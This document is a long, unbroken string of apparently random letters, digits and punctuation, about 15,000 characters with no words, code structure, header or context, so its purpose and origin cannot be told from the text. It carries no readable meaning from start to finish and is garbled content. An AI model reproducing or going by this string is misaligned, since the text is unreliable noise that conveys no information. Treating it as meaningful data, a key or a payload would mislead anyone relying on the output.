oN4Ex;/D{7W&wpodQ/Cseyyz7/sQ/hIrCtxu-riwEVRfB+xDq:{urThIkwrEoSizI@5fkLWROSi;k~}YoeprIrrrz]E%V+S^wBVW]6q-LtriUIOdtRnNYStCEKh&NxnAYhixB~FuC~5Qi&:OzA+kr~WFY6i+S:V5^9JDK_2JT:}V:0K~B:V:}+BnJRUp{)I2wWruunSA/;Ntq1up4^5Bk;fEk)+q1IWt9SToL;9whFV]V4Tystus_FxFVof-2_AsBK)ILnfer1%r/^o+Atxuo(xwu~eieY6IoR%eETF;Cu}T-/Q96~h]}hJxDV|zqxL7J9qfB))E^Vqzu56Uy{Iin4}{7XzBK(q4OS^4]1sA:zqs1Dk;|F}nQUtn|A_17p}1~VT:QK|IS2tqx(LYrTSYwx9Wd0e/&)SDEoDRrJ)|}R{9tJyU-pD@K;xwEE)oT4C:BNd-;-%h{D(xS1]|@kV&U~Uue76rLI{R/oDVSkSEo&tI61US}+uw5}SBEVR/(]I&iut~JhFX+Y&D^05x+7(i|w}dSuRz-YuEArh/eN9A+0r+fA}~@|&TTxs-]|tWrV@rxYUshyipSTVdJz2+AqDFOEF1:{wn9qq^q]t2r2CVF0(;dA4Io6{{1yNt&(yWyoRYxx)/(%rXx05OKz;I~6OJyOORoQhCFswW-dVkp~C6yJRJ(;WXO/0Ck^^q_YC66D2J;;N_N{-:E&]0@V-C~6kuNWI]IDzsES0_A~i|~x@AuWr~|ht}RRWQ&|kfrB]AyS^&&JdJ6EnEsA9BqDf0K@@--RO6q&NO:^q_Yp-Lo+BO(++IA6qSDAf22dK{Lq-L)}srx0x6s|+&p-(i:WN7D04Rh{ki+:4DDpR|-DD1q9SoW-d/dzChUrRKzSQ^NihDwR6ShhUd:7FkD]u(F1xK@sKX}2h~~9QIIzLXF%k^K06TkfF5(EOkz%Dr7uTsUrnN(52qEFEnKDq}q041Txt7|BAFWfnV/@0}^W_{px-2VJ@5])5:65tz_@;n^o:1UJup~5}o@hFkkXXRIOTp:h&Kuo9]1;VyDIps1e77pxFyzVy&qO;y;nq_@kkwkLy4hInJtzyuTxpzuu:/t/Kix@L5%R2iiwwf;;LXN9LE0(0pw(u55DwD5x~RNLK^JtEskI@q(0X29qIe|^eUAtC&pFLFFQ};(WwRATN6+F+L)XA}{n}oEX-7JJufFF2_UF{uw:Q0CDBV+Fu6LL6s{NweXs)f97u7TCwdf%wDRT%/pof/LRpo2Nd7YwOi9QUoUSnWDT4rItq%J-hS/Vru:DzS6R^uJ]V_x~@i^^E(@_6:W2/I@V%x{oxUfe/Diw(z@_RLIOy/IyqOiyLfF9-&5d7Q|2h^xFyE7wrun9^5hCp0&psuqrCOIx{OK&^]+Kz&5X&y:iR:;nX@Fk(kekEh|1rOIEUiRIDY]W~I74wBt/ITC5/Op^/4xKy-R{6ND@&h]XB|~4ypSTSt;dhRx+6xEDxIpDu(Dw;KL]TJ~6;sA(Vqtp1B0BhDnCzewkN9e|5fui;T_6]REwS7CrqLztrSrww2hxU{h+ikKtR^0Yr+Xp_|{trVpCwnrr;OJk9R(:hw)TAxEqQCxTDK^ioOtp}e1]W6Q2iUeY@qJV}:DBW-2;x2e_J69TY:@T@EO(V1w(D+6{5y%@ohh^:i{U5/@xiCR+wRyW:RIsQL}]xEkp(nS{|pr&{Oor]+ROWkOSRAtqJU5SuiWQEf(6;DBdi_Uz+uW5^;+h)r6;hEVES|0;rn_5pVLKxAJ^U~UDSRxy%&~h2woKETq&6-OI{@iLyfpSS24{y|z+Koh4sEB:~IA+Y(4L)t&5J0)VR4op+yIruQCVJ__xhBysVDq1orJqk/:z--T6xk)u5}:ekwVr@{SB-fQkQwS-9:;wVVuJ~E+I-wrNSKQ@Cy&C6Ep&i~J4RXW)5~TBDC;Y5~~ioOLsK@1JkI}y{7sC++ih55uU/E0qz_RUef^Bfs+JiO^zJ^J^sN{zW)~YRkfs6B~4Teu^]4/o%4;:9ietS+])RLzBFAL)d@}(LrV9hrt7Jo0/tFDh7NXu_uO9StOuUA:E6N5VDUupnzKI%Nhsy:k6F^LBfndpJACBJBw2ru5YK~C%sB2EU{SI_~wkECFduWCSD2LnCfO6K|RNAFf]d|SC4Tw4|Jou/x(WBr|9zErwruf1d4A%hSD6Ji^6D22hu~BA:FLWQOD@EXTq{yf]I{iN_EAX-rJ4QS1D{t6EVKI29Uf520D~xYC0Jf{(Iy6r%U7RwAsNu9rxs@F909xKO}U0X6EC/:F^hSdOO&(}FRiSUxXD}_YW~5p&IYATxq;BhT;B7WK1-^~Tk~5^Dyd-k+}x:FLo++KX/o%A-;DFVw9(4u]BhppxW&VidA9W9~]NkkQqt6;AUUVp^w{O7D&;0reITufInDTOFTI)E|6rOSk5:+uA4e&&%rqX~%oVrWIshY{@q]|9yD~V~:YyyuK2wYqzkpQosowDSOIK~}BI-|V/5iC2z:)6Skk&iW{o0hIOr|qWe^yE&]x{)qWoLTnK7VeN79_19Nier+^nqyuzsUR~BCXYXe+oYs++/Opr]TpuDLkoLue7CwxKuV+_Y(dUeI%LNVIhrr:}V1LAx6tnX1^05C9i&rd_WE]FJCoeY-W(Q(%BJ1/yR_FdSN]w6rB1@DIre~)^r7OLOsw/u-X2{JV20Wr_O7:62/KA{SIrp9h1IIyysDhqNC0{1r@wOk]QVOe5A|WIW_rtJA)|iC%IELryNR(KD:eoBAUK/@{dF}QNDC4(5V:0]TWSe&AJB0%UQI16un7YzVqqxTSC^WwSi5FUI2AIW;0;dEF+(}TC9hQ429o%pJ]oX^k+I5sw@U&pYOfK716tiq1YKqkf-V1}9y@Dr^Oyr]rhBOu/4u0WwTQ}0inf:6AC5iYE7o9Rx%(W71/Y%VIXEXXC^Rs5)~CUB+EYIY(WxNwo/CrYrxr7fOLLDR0t2]B)S_(6&IqRfUA-)E4IiNnA024@I^oe}Ar946xh:EoAfzISS;6kdr9Cu1E;}A{R}oW^-@//Vpq]BCR+;r405kROrin^5O+K6sxp|CK(nh]sL9-]J@AFh5wDwIqo-QLDQ11e_-eE60d2&p@S27OFzinC_SkDwoQ5X7(uItu/o65JhNt(n/2h:}oKsF(~LCfo]9f2WfyIrnr6L%IhTTrAn]uhY:yi_6NRLToi_^fsOnQDr0rrO%E~}x0SEKSDyJLrx/R@VwErrOQri1F02N-DuwW|4x]DS_fk)7f2&hQC&:IpJCfoNJEs}%N2s|fD&RA2)DJhU1-rW}ErkuD^/qBD/wyufsL~YUrAFwqIu/B9r+0rux-W&LQD(_OWAU%9nYVkzdu2%K}iEIfT2+pw{fp26ErizeS/{ku{uoU}U}kzrrWC(dEdur59+SNeW4}nATk]ECxUpk2R(&wJhWt{ffXQ+u]9hKsJBwED-ze)rr)pErI+(wt1rrNWrqEJA^dq-+_4fEY5-A26pWJxI+S_r1CTf{^xxww(B+xTr7{U-@7|xt;XhpeY6w}7(||O~Q@_(rJdBtiqp%_Brr&kID}ii]fKfDAQprV%px49ptI_xyV/6]}Eh6nwrD{Cf/oVu)7p]Ns_p&p5Yk)wp](9hw}h-AI4unJzETrYWt^e(dzSYrJKNSy2NKdJ(tO-()hQpKNK(S/^hq9C~&]%pL5Yxzk@pLL@(x)5+LysUAF%;+q(u+4Ay++2p9rw)/x~6ntBnut:Fotq_Ru@1Tu4pD7i|IuTAU6Q+9t4prhz7reBKBrh~phEpowtnoxKWi7h@@]Q-ShI2&fs/r76nIh(TWhALoqNAoqtW}ytfAW(ipASKJApEE|IW&keq&ELf|7N-kru]IhDzhyOY0h@~]E)NVW@qqEAwVx/2Oq;]}({zR6](@;DQprCQuSynx&^]DSrrrr4^p&pLriOWD-oB]&n%oIqLh)fET]N:xSA)R9]nTt~4USVXx+5;0u4pDfFqCSF^|p%0@fF_w6@A&f^}C9Q22y(QIw1o-zrAuC];IfD7&ry%of}toxDp&q9FsxK%+qthJA;zpq+;hqeAwrfDV/n4r6VA;yEs)I]VyAsDnAwBu-r]0_WoDpSB/(pFkhSERIsy~BiDR6-{T{n|{}]@%U^Fx04JTi~%x]p-k{r(^LWkTJ@A&0retQJfeAR@1RRB/N]%p}W2qWi}-BqCtInkL;k-QpIAkrry0OE_-6|ddKVfCfDASFnW%@r5({4soyI|shOI;0ri^@I~LnR%}IWRwAUF&VWAix+INBWVKo+:_iUF]^UL_kSd)nqiQ_UXz0+@sprEVD]QXF:y-LzNXhpETWU&kdI@/JIe+:UTLu9q(Dr+@K+VKpw;R]C;RIU0XyRLF0|O^U}};YI_/A2:DJou&+hehN&LwiU7x]pdidrW@F/%&]1pL^qh-Le~+]Nq1zpIFr]O_YwO+S~rwABEYV)E+Y-d+W0u9};NixB:i^Q^pe/6wIdpVx7-ry2StQ(u@9YO7xUk|R|qD4tx]z9Ott~:B+K:]A~6Nt}::{;;)^_d)|:uV}XB9)L-]Lu:5L6:5:Ei(B}SN%|f:;eI9;x~}9)Aw+o]:wu]eNNz9kdEtO0;rB2O~eVWL]^Ots(^:pLhu/-hK-iO0zREkfTqOU6fFDLiYf9ipWep0C6S+erkpB1W05Vx27sO+~pxpkuS+65S|VE(fzXkuxTJ@d1;U{udhC;:idp]dz|rE92;dA2IIBJrIEfuhR]pw5zBt~|ByL(^J4kw/OJsdhdddLI_|::OzSwfzwwDK:TWt:R(qJOuRw){AIt4d:11::{u:rBDK5]K]A6FwAqWzEf~n2(fhtu|rr6y~5fzd9EKV9w0w&S%nqCIre2-k]:ir9s%ruiqIrxquNNiCp_i:E@9@iA/r]I|ntx_B+SdIrSLD&S)D5SLp5s:zSB/D5^kr92QpurxDzK@w5@xsNX^dSX1:5Dr)|N6&x}U0~(|WBDe|BD(|;(eRrkWDu~9)wEVUrzuzO:9z:)iJLUi)yk6rrE:n::C2rK1::FD@L:r1:TA5rU^z:%;-9x4)L6ot59yo5y}]WK1V(qIdEd_K:C/9LK}i&Bqi-s{pFENt/o]k:}UInOh&Sr]1Iw)_(pANL2A:VhWDO]nNdD~EEIqA0AfT^CFzD}u5SpSX-rWJ{t}6kD)R;:/X@pedd5nh{rWV-wW&{rrT{-]X(tY(+){Q@+W;Y5{RQ|}+^s-z(IEEyrr}OtpIzDUJ-wuJIyuTuEsw{ID{YI_;knF(@z^A;{keBpw+O+~6dpE(]UD-BrY_Vpf}WzF_rzF_ByWCeyz6xKIFyd|;(tOeSt::@1W}Ak0E6oYXp2S-UzN}~IE}SIy_S2txYDF;n^Xtz54u-IWk0EI0LEiqEu|SJ:-^pAf@f:U2zK/^kJk7~Ei}uDf/rr7dY5nhSrtY%Dtp%1}tWtntBe%@dVD+-)_YR]U(k:r]O{-9w/xuq7qpdDN@JOx/srJydTkdEOEOzC_]UAwWuND&Yq]|Edr]_;rE-:r90Lu%SST6V5h%EE4u^ED/r0N+]:u~)(U77%wu2~Xx7Rx5+24z&Lr]zET5IzOSR(2xXrB6IqFwy~4wy@I{}&d97/ICQeItypy)SiN1rNrtIER+y69EIDR1:zfVFA-|(ww]VtuUUrEFBQ-uNkrxW}r0N/Ez}A9]SRrkVQy{nX_Q&RDk-ULx&fy{0q);-+Dx7{rrKhB~uEFrEIrr]5r5deOk^2&9t{VwQQ_wyeBk|SihInpkqNi1D+&r|hryxo0dVLwW__r9Vhw/DtuL^1EJhfNO^nV(0U2(0-f~O4~uTR_yiJ1)D(NDD6~LDqKD06LN_:6S+NWEw(pJ05VL_5(y+herr26Oks|~EA~zJ|W4Nw^p9K@x5y-{9NyKRuIWFw|s2IrrVIU^URxk6IFI]p6VU@EyX6-IxiSpX_+5u]Q(9|0ru%oLRqsQuR2DXi)IrOk:xC9Ar%iL]ACIrTUDEpwIWDLR;INr|u]rr7S{U)sB^)RB+4Uox2SyBsoyx}6IrIrIIx0u|&RIr{&00]5pfL0p0&RI0I)sSRUN^%42SRof@O|hLxkf_:uyTLeru&QDT^1r06Xf@6t)OK2STh&QV%~oxnn(0T1)BI(I/DyQT@;4NOroYDLk|B^4Fn(%sk5zz:BFL(x%kRTxz+1~66i1JhDwx&@-YIBpKAWfpWSpK&OD-uWyOk&:%(A^5f):6(s7;}17@DW^Srk6-wU|CW2dipypdIrUOz-]otn]FhupLr]:uD-~-rEU{Eir2|@_ozx%ANC4EVp%k+57I@{nLzO}yrxz/NxVtI0ieIxd2dzIRFS79JIth1k6&Yt)Dyyepr(9S]]in@-^5ILq7r_:5fz_&(+YLy:RTq{%yu;qKDnLkEx{:Q_@2E;wyrIzRyL/-K;QT{N79tYRJ:R+WO69:Q|@^k~5UU)Yh(|Tf^1_S:w-{%V/QEIJrrui%D7e:/%FzUwVK^BxsLX^+Lrrnz4VYnSu2%r_W:&fLUruiUFpf{SiELE9dK(u])9W1~LkY/rk;xu@x&o@hN0Yw^:wE75p|p~dY1w-@o2h@)whBqBNzN:]x&w++h1:}qrr]_rFYyw66(A7f-ruX%rk:1sd:y4iWs4CWKXCJ}7rn{xkT&EtIJn-_o}w92(u~Tney]9EiSWu;&wN(ryKT00LtfE44/05pL6:iJ)SNWEiV_oAV4fqF;Cq;Qp@-Arkr]rkwNrSk~rkddsV)L1^wNrxUY4ks2_u:_uUNzw2+&&X4iL(91Euk:rrk(EIrDrr--r]zR2-sxy2|+X9Si1JDVI7+ABkWQt/wJJYwdrf^0rJKh6ew7_&BU1y)iw(K:Q%D:}foTU(KK^0B|NR:1Q]E15IK0y;5uer-{WNnI)FIYF+r&RO}t7Y_K-21AXKyLzTL4)u5(1iNpU^-N]&+s_TqoU%1F%)1FCy1pTIs_1ynC2psq}f}fsQ~+hOXedhn4iDs{ku{sr(r7y(rIEeS^%D)_%^BpOX]OoYQ4/R~9Iexs_ruE1I~Rq_wIKDoIpwTI4LDtW+^n%Y{--/wAAwTROA2zONL:JLoTieoTi5o/n}Ko@6y(x]|6s/u}e2:/1}{LwY2wKt(S6i+eD0}N&AqkW:6wD/FW:oJ7yopu+~ED+eQzs26LTsfVi~/4s:p_uh9rL^F~A;t/B%2NnL/p(nry/:qIt~sN@IFIw2|_f1Sr+1DN6%x%p)OrBdyuzJyIrCLruXLede2hUrxud@5oF0/40qqIEnIrufhI}%or(~SNSWL1Cep9x72X/Afz_9wDh/pO;Eh-d96W^z6oTNCO%xuDfoEnI|eJp-^JL-f-f(7}R_OKiq&zYOJnD-^uyV]^q|Bs{WF)d@;SoewR;kk9%U^ytwDRekRD(u&uE&I{nwrR|i]u)BwDre]OhJ]9%X51Xhof/|0pe2r{1J0~~J}DrnN]74{oyS7DF1xR0S+e4s/|O-0e7XxJ-]QuW_VNwwuryk;7K0yE9~R+{x+XQiBeT4J{;Ae|IV0S6~-L%Ywx(u6rkrC(z]wIO62eF4--x]]]6_Xy]RJ-;UhExw&qqW]WLur0dR^E|6hyrkiWC{du2p~urxy&O;+f6KA-R&51WEn-+zF:4UL@C|:qstF60hiUIOwA_qK({XI:uEqiWqzJB:_LWL%9pAd{:FV}N0_wXVinre-9d+iV1]@NpuqSy6:wF&wh-{)k^0W-zq|UDo(_Bk/w2swuO1fDrx~tR6or:hwX/%-y9T1Qo77hsTzA0IEk9rs6i_h92o+{7E6L04AJ~shIdNpRSp&LQrW0DUrN/|{yq{o-{|e2DLekwIpThxOBrQ6pR+}yrxJ9_Bp64/{{7JVp(&{e99]9OSWWduu2oqh6T+Kdww94AEz+-|-1qqo-B-U:Chh^suU(q(f9Aiix:CQkV6&sQJopy5Rd6&ROx9}iWtt{(-{qhStEnVkVe+ewuEynR+O00d2%0i@Cf/X+hSk:kQdNOw~}-4||i:JfydNNtrqSyr(x|0h@@xfwwWIXsoW%-7r&kEUC{tTuNI|/KILrf4;A~SSBIBJ7x9x~2yJ0{k4F]DBp-UV]9kOArK(-K~wn~~Ir5&t(w|B;%nQQo{Q@E~uS5@]-B7iEhIIWu/dX^Rr~{yT_Cppo|BrzEp5CKOpKFA(VC55)C^:_FUYe~:wW65@wA6z95}nIdz/T^_ILDRtLOioR~J9yu-W|YT^;;T;4WVIrrVrxSSNB|^D+z~s1Do++N;2X)NzK^h-@A5I~W+w0IQ7wSe)X6VxUxU_rqiJJhRfOriXX~o~Ey;Ew^sJTu}I^fxkEUqEy-Yupwzpzw(1U]xwpB(VpdBd&4ydrX(1)-IRIF}dqQxV]C2{S]WRfDT]hSry;Or|nBKq-~U/N944o7yKSiEL1+dodnW+Ks00^nN-LSqDOiO6i7WA_0&uqRDL^WRCk^4ok9I0F6-C-+(:@;@q^}5rU)FY+dw_N6ED%iiip5Tnt5L^Oe;9}f_}Lo}L5@D+Iso6FqX)s@ExfTd%_1)(S/0Xufk~e{]tN4x~I})q;f@-BDyzzIiEn:x]~Eu{W7Ww4CRW4N{rwr~JNdhe+u+zDQq2(I|fnOB7p(e(rEur/xDqqikr+%]dOfWxkX~F|tF/eeI~}%W5s++]_DXJRu5N-Ji-sXyrsQrTdrL_O6QTk~(UTF+yCEEIEE0hwsDQ5he_5;tsf7SX{_K1(1BF@Fx_L))~^xxrW~r9O)w|Y;%Uth1Qk~N/ew&e7-r_&^L)9zTS(ppy^Y2]Wih;RO~]ESW]I-eCSn(9sX7uizprrYo0rEd0EDdVXuuS}uLN4|WIz7TB(WiK2rh_De+9LtpOnOII9pK:{Spxrrhnu2xA-i-}-~-+)0:VX9/6hJT@OYW-~f;/zE;7p9CQqr~O5yRUh7Cx}_NuOE+NCok7(+IsD|V}o-rR;rr0Xxk/;rVFT7fwsQQsuQ:VwyEI74e&&%wRQXx0Wy&Xzr9uS6puys0ks/-:nW~w+6/euz(po|hwKd1STrO{hD1)iO]Ew9uEu%Vr~;0WrAWTEEU0Or4w|6rEt7{rDDAyWr(Y]uIphJWn/IhEOs{E^-td+SIdIrrr~q~x{;wU2%dTy~E_zOk~(y^]t9W4VnK{TDY;L-DhwVWXeh]Y}-5OR^/fDr0TLWf0C+kWFOW~1|N(&0u-+{p_JkkF/9~Cs{E+|-x^I0JX-{}T;L);FK&Tt(Q1xhD/sCuET+Ji|i+TihSEpi(pu;DQDr9NnITp)py-if&q2~%;Yu;~qJJu~y-ipDw0Wrh&phwwVRpreupJduyySTC5t+;DfRfTsz-rQ/~+rLETkAdJ]zYIfipiOsW+hV/ifV:V2BIYNx6;WAhx]rWD:FnDUJ-Jdd65Bq^~nErIxT(-W]J9-z5(eTwe7kUCks]Wr7drWuWr{ripOUwE994d0k2RuJwk5WU5_kyYq6xy]/VnCoQ%zuQ(k;r4F92xX0-~ryeFnwYpwI7WO0WWY4EpW5oS@yrzWrXxfAz;1hBw9{II}ytIAy9{9zpffOBO--W:7T0Lpr]^uCFSp+yEDRrxnOu&XQiOK2Eo/&LEBV1:2i2K0@oAz+K)BiEA1FW}_KUC|+_)V7(txr+YiWxC^@(z415dN(-^Wrq]Nqi&n{EVywKE|B9&-fho)AIdT6TFxdO4|D;Up9|w&BeqiR|^wUnwou}Aq{%dfe)u:9d6CDSX^{5r9hiK{{BUrr+tCVuEyiIu67S)z-XXz^{KSIioVUSJ{LuzSh6uJt5hxENxXxwE^FDrdV6RI{rELIr2t_d:k:|Ihi65Jz&2tIxUtA&XOWdy9n~]szV5)FSeiXdW6k+7wKpXkN1d}4~YS{K}CBkdu1u@D|s|/@U42ipwN/f{;L_Ih|TkYoKhn-(^Oye|_ourshrw4w/^^uQ/idu/4w(I~|W0iLr:2t}tV2x;2-~wJ%V|}-r16R|f@tdXJr90xxizB%6Bo0htk;0E@ttr]rY97L_x1NfzOxIADepSVV:|yK}5C^0X56-A}h-wX-^K5qqt5YhC^r;yT9Iz}7}5I%71-0ur|;Ty)oi]ynDRF{o{+F7+4:w)oq]+k4pL|wnALyxuLr9ICdU^D&{J6YyeqN;7uzI7qDhu(xNNEBYoL{sVQ:7Dz}|JL&I]eyOruknfyrk7CYEeY-@rKhS+zqQVY;fR^oe;~6x]OxLkIC]%Lfu+SxES;fE~ICNet2rQdn&42+DYLpi)u|@6pww)zpA;K_i;9-)JrA4/@Ou-{ROY/-uKqC9kwur@6/WxuD-yzKusp{)huu9qy:~s{IVWFDtqU(6|/Lrd(whiD_R|)1_-U}wnKF7u5]&OJywiF]kRyWU7XNsF:1d14p:0@AoT&^I^rCS~^wh|k+L~SC2oAAKk+CtFEoz29uD&B-rAh{/6KqLt7tCyB+nLk:nnC7X{SqyDO0oTXzNsC6U2K(sCqXk%fus/CIREQXU4@UXkQxyQzi|uk16:k/BFn0sXYAUN&(kQ%/hu11^2w-9s96r_T/]KxQANF@kD@T/iEx^Y{V+%5WLsU1@e){sFRsp:eA-R@I)rifE25-)@WrVY9ru+4u+7hIJrDD%zwkf(X{9^t(5ID~OzhyWe&nori+SqqfS69uNh-uSzLfnx56r]/]LB;--DtW+JLfA)rIUSEku)JIF(FB5;)f4S/u5T}U4KSA91WA^W~rxt@uypLN&h}u{(p-q/Ny/Y4y|+Wf}2;E;s{f&oLWNzYr~u-yX}^ErN]r)/~Wiw~-(R:]@((+y:hBfsNf&(AUJ:CV]9)NhUBu6O/WrC%fCFzB]wLrw^2EuNI]/LXID;f~w^}+wT@Ix7ruNt}~SN7u/J7WBr0rr4qATuIphx(6r7y69w_p0)hI}K;yNOsYuC^EWQqIC:2fLpzhLEop%WQ6u~Uf^z+6xzUxxuU~FtfpSs;U1Ne6+ynC/UD9EVN09rz{IiI^utsQp97&pwQB~uJ6]+h4h)5nh7~0Iuh4^hN0&UK-|(z2}6R5@9IQr-CDVd9zOxr1pf}:pu~YDf&@^V4}EEdpkE6dIuS/hI5JS~wJDCk&huQnOz:Oh(F_0xNJ0(qV~U9@-CJLsf;X4usppxtsr)W7p6W^DU(-rUBy&rK42C:os6E]&Uq0@6)&2iu:~fxRox;6xt5s26(y26FspSWF}V_Ni-WNDtoFC9rrhh+%BV~@pw1U~6{URuYWT-d)]EO&D9~:^VhD@fTORC;BRrkSp|-_ICyLOBRYIr@OVrr/|;dzwi6A~-oiif17SISuVUxd^i@%OxN/O/o0_FWD)Er9z}~/Aqr6LpS}6IB&NOond_VFwQD(9Irhe0D_&-W9}irh6VIh6^-6Ao9qFSrf;ynd9%Whd]2IS:9;0NDWJ%r+tIuz&z]z^OD@6I|foIsA]}JuADpnnq]QxLqCk~4QJ(xY(A]99(I{tDEhE;EEkLx/Xfh{S-rxR-|OruC7}FV96OJzOU-&w^r-~DrNBD-BWqoTnNr~)UD+2V9Q}phzsLDfV(]TK+rh%09/_FoA(_+~rQOB{Or&J]D9y0]|zA-Y;-w~;NIp;LJ&B^V_5hDhhT-QJWB%+KWnUN&FFrkVNIB{IxWqT]9LKNsFO~Jx;U9_&_xVxr+hwop@f@e{Npsx-I5-dI|WN7Kx-}tu-6_i-2s~OQ}E)/R+uNkr~X|EIUFu{{hEkxDr9rrrwOi~itrq-q(Nh9udy:EqD]{rw|%BW@uh}LY]tsA]/DNA)L)No;UNtX{S9:p]|wXxNt1~%Rn^(Tsq%0YSW}s~N:1W:FAxfI:JSRs-W1/6;}4B@IXfL&X^A&RS+U^qepLxuunr9f/xrpi6&o0i&L~(rR@U9d(dY7zS~wLkxJxk75Qx7nBrW+k(WAyY7)DOt)|f7~X++-:z~X9E(LhhU(E+QhNNp/uW(sIEsyNu-kpd]X76t9yN9kD-Y+kU%NKVCCdrt_)BJpDOeQo(RwQuChIx;nKw/rDyIr(6+O{Dpx++zxt-@UzQir{{]zR]xNrKxuppDuI5TuDqp:0;d:}Bqu9%I2^}pJW;DJyW:5y9d)]+K&&CIu2(I2q]V2_Vn|2yB5BtsJ)I&rTkrqTs@rJ0|uO1Sq/EJxE76wV_d~ohp2@5KJ_YK^;w|AQprx1LIupt~ro+x6D:VVi9RSV067-:|E+y|koBdf%4zE6Rn:;uhfDz5E6AkruEIh}rRqu7DrwxDS1hCrp&Drti+7R^s(|VKC+tz~]Nn:SLEWi+2hozIuiU5LF6Sr1+I:oAD:15KLFQB;B&K:0&:JWBD5wC)CS/KJkJ+J(5KqC7T(}5zAYY+2_JnqDin/K}zk}{9kU{t:d)1JrhXTJ/Jih6{@zn/{Du%]hzUQx{ro-;oE~z9hp{phi^Ukrwk~KkNK^{O@A(LV)wCWpd}AhyT%Ih%OrrBWuFJTusQTh1tqrE]EzJeOUD&y6:Cr6E2VDNOLtpTohV;Dz_{x5;id0AxBrx/@:Xu%:i9Stew%O1u^JUOps;4fKV%L^D&xWS%Bu2iL:~@i&_A^W+z_K@;+]/Fk:1d0r@+6)XQYIhRVps1Nr}Tzqw602AU:}(Qp]^U}|h7%TBS-uiV+xd(K-e_]hF/rr;]^JtDD+tdk1rk%4]6{rr{~px(ihUdIrErDrr7]]SiB}:UdhsY(~K]NE07V/{Vh_L4+:Lwd;rpFpu)dYkTS/_/s2inpKu4ULdW9O64Be:AQXi;ftiLXVzKQ]~e:(LC5E_F+O6&qh612A;iooBS_^_7nLuI0)x1_DL_Y7;11|rs}DuzR+_}]_F_d4++%%W~phu+hQyu;V~X}U]FqAyn/~dDIyT_u^LSFY-155SWs:pu7uxRVQLfC;ITU/hYo2E;B/SWQ&_TV7xC;qrt/NLV/pXr-NRSq|LWy7r9UiDWNE_4XY:5K(^;D%:ASIxK;{trIR(xJEL@KrAYerzI:TYI7/rx7QR6Czi07fqQuBB;n}5xn^:_hWrsXF_7}Vr/1@rKw]V{:;pXyqD^-EW^-xX/Er9Vw}hIx+u^^S](Tp)1X(~ow_N5xyI+Uu:puI7&(t10I|SERAr(u6tAf&_|xWU1_]6{_zRix}^~]~D6u]{(RL6yz1RdR5IsDk4{4riyDEK:qS@d(DKyuQq}69q(F9B+Jhp(TxsVr1C|;VIzE&DqiWo{xW4LJ_VTt_JLwYL:LWw@kqu6rqn6w/}puOdkhk-6fp)rrxNr9+/E9QC@DohK0k1tE6LRCzS4(2{peERUV4iU7S%nk_|q9WDS51)Ly6ASuI}fxun)L6Y1_x~Qxs{D4t:irr0px+k)4xnFz1/z4k6k_fu(0DY{J9k(6+n&Rs(r6E;t_2LL5]{zJ_o}r2{D/Kdwsr;~ABW-N5T91yhW-phI|~hJ::)pLrFIVySJsEQrp(Q^preQ0rf^(u_(Ar{yO+y)(Rk6e+tL;ph;+{I)FFrqQq~;hEIB/Ifei)p}(Io]+hLY+z{dC&{0E]S^yELB{:OO_16wprx0DN6sK5zyCIr_Y{TsIFSX7fq_B|ST)(U5)NNF7Nyo9B%~dy0R{yr/)UK:zs~Y_6}pY:0r)-2h2r]tC(L;{|)VhLoz_iny0LK1ef&Xwr1hyTK5yI0+xIx&r6fO{FAh|&s1Ex-+BA2X~V9UJSpxNAQTALJXC(J;Irk}ALVwy]_/r442DrfEpFUzw(BA]}^C(oBtD6xwSrr]LX{A_e5-SXsYC+0ACqsUsIIwSz)V_VtBhru(/f}NkirWqTyWrzoWx&1Bh&wph:r2Y_tp]Tt|}Y5UX_5kDK:VX~u1y7rE4W5NJ4@&Tyw9:07Bzkh0~{@&idsB+kExd^)WBJYIU05AB(t)A&@_d&Od{Utx]err}k]Q&KteUfW9s]Eo/kOrQAtfrindrUF1r4A7r/BRxwL0sB0|Ah1ih4L:EBWu_pre96))p1s~EwfD&0k5{}s7pXw-Fzw^FyuTt7w^q}NzW0riCnuX]Q9wwwyWwWwp04)2feoW~:0n+wExi|1pYu1prK12kCIW9}rWCioW9%rxU+E~p4wVf%t6W1w2uy|/o9i_+RWRrht%u}-IoV%_I&Yiox}pu~iVKkf~5VBy2h)YRp6LodFt~sdyJ&^yYCLT5zXF4i%Yo6:Y0-RBSen0@4k_SE0i+UDoo4Y;o%5Rw5I0uNtrAS4TN1|JBBk_ts}rr2QYF:/oEfd^6Ie;5^KVeok00r:fzNDFX_BhufNBpwBIyCqq:Vk%0)p{7qous/)QR7D_@7^frWTNNr@Irx}f]p~BKJY4EdeEq0^_xrWY(r{XV:W_K::%E&2Tns%DnoiDnRTe+nY_E~%SKC0yd7TQKpt_so+pu(/Ru@9IKW/%{Jw%K9{rK2r;nRzR{2%IrVNFu:]{Kd;0yu/eqK-%E-Np/D(k5S]EeDh{dIAys/I64R-A5O/KYkR|w{@5J1NXI(s|K_]In5^n5_LBszV|YW+2C|wr1SkfOQIQIz-X|_orqUx15YR9Eh5BLy6tx~XpoD4qB;sh0^(B]uDWJ_0SW]tEo-e4{E9uO&0)~rhXKs~-wArF^U5)e)7]ynAU1xu;WrUqLkU79F6s)z9L7ir90_-r|QSreQ/;yQq^EY(|(|SA)T(JtSJk(rpCt%Onoe~NsDuN&}+2&TQh0rWf4RD&UX9)NR}hoe|%)Y(21QQ;&R]WrEF/oeW7oet~e/0n4%uD5Xtdw/IBLIf^{e}Wpr~/rkW^Ieo%|@}{:|^:eXnVWeoBD7/0WAUio(/%_N/0w]wDUx9|ox2}2p0Wu@@xuoV]7Df/6h;yC-o|6-dxW&fFY9p|e2{%2+@Y2o%ySOWu)V0uydSCWDEu;i-JL)]h-|0QFiS^+C^{rtorw{9xD@2]d~)9Ty7+]h-B]W:z4RIV7@2u|Sy&rQet]r%XwtO0x4~-7TISK9}^+puh97EfADLJVee_r9/K742~/){YuuRkLyDwp@WY6E2C~EYNkpIBU(2Th%W/9AyTJ6Swp+Y+yuqL0Yhu-@ikyx--]xpC~STxqs50W9pn(%d7uwf4+SwD5K7e20xwxX02UzCe]6Nd^ehChdS++r@Ii+@z++-6k^EByfCKJow/ATFN5|II@KxL@)+I:BoNp%ierA}NO1ADdS&&0KfBioO]T1YrXKKzxCwqxQUE}tB76X4nE;|woLVNeTrn^-LJ&(y^5EC]d{)yk1AJNT;n;4O]E5dUIie~)w60K5Nqx-Nqy9Y_0(u]B{AOLn_s:f/rp-{d96@BO4%I+tAn(_(i9_ideS2s-|Tn{q;2-CxWEiz9zs%TUNEd9%-]pRDR(XDdi+u-L/7WoE%tN_}ULIfJuqD-yOr)h||Bxk~&i5r-pEoKx+5~r6{k&uEexACIokr9e7TT|DoD~zeYY5K0}RoDDx6BhSy}%WIr|T66{I(xk-2hTTLJhwEii||YLSL;